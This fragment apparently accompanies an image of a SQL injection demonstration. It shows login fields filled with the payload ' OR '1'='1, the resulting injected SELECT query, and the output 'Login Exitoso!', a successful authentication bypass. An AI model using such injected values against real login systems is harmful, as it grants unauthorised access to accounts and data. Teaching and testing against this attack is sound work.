 { username: "' OR '1'='1", password: "' OR '1'='1" }
SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '' OR '1'='1'
Login Exitoso!